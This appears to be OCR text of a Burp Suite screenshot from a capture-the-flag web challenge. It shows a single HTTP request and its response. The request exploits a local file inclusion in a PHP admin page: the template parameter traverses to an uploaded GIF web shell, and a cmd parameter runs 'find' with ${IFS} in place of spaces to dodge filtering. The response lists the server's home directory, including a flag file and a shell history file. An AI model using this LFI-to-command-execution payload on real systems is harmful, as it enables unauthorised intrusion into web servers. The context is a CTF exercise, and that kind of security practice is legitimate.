 Burp Suite Professional v2020.8 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < > Target: http://web1-1.ctf.hillstonenet.com
Request
Raw Params Headers Hex
1 GET /Company_admin/language.php?template=../../upload/b8163d2675daba73cae1ff44f9e30f44.gif
&cmd=find${IFS}../../../home HTTP/1.1
2 Host: web1-1.ctf.hillstonenet.com
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=sa30ppsvuofdp9j50h7ml9fak8
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
</div>
149 <div class="col-lg-9 col-sm-8 col-md-8 col-xs-12">
150 <ol class="breadcrumb">
151 <li>
<a href="#">Dashboard</a>
</li>
152 <li>
<a href="#">Administrators</a>
</li>
153 <li class="active">
<a href="new-user.php" class="btn btn-success btn-rounded btn-outline
</li>
154 </ol>
155 </div>
156 <!-- /.col-lg-12 -->
157 </div>
158 <!-- /row -->
159 <div class="row">
160
161
162 GIF89a
163 <pre>
../../../home
164 ../../../home/www
165 ../../../home/www/flag-stage1-272d3798-cdc0-4f47-9a77-d8916fb84226.txt
166 ../../../home/www/.ash_history
167 </pre>
? Search... 0 matches \n Pretty
? Search... 0 matches \n Pretty
Done 8,029 bytes | 90 millis